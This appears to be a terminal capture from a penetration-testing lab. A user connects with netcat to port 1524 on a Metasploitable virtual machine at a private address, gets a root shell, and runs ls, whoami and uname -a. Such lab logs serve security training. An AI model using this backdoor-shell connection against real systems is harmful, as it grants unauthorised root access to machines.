 ┌─[fyxvoid] ── [~] ──[192.168.38.130]
└─$ nc 192.168.38.130 1524 04:31:41
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# whoami
root
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/#